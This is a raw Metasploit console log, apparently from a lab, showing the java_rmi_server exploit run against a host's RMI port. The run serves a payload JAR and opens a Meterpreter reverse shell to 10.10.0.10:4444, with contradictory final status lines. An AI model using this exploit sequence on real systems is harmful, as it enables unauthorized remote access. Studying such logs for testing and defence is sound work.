 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 10.10.0.10:4444
[*] 10.10.0.20:1099 - Using URL: http://0.0.0.0:8080/WKS3fQofe
[*] 10.10.0.20:1099 - Local IP: http://127.0.0.1:8080/WKS3fQofe
[*] 10.10.0.20:1099 - Server started.
[*] 10.10.0.20:1099 - Sending RMI Header...
[*] 10.10.0.20:1099 - Sending RMI Call...
[*] 10.10.0.20:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 10.10.0.20
[*] Meterpreter session 1 opened (10.10.0.10:4444 → 10.10.0.20:39318) at 2021-01-30 17:52:19 -0500
[-] 10.10.0.20:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 10.10.0.20:1099 - Server stopped.
[*] Exploit completed, but no session was created.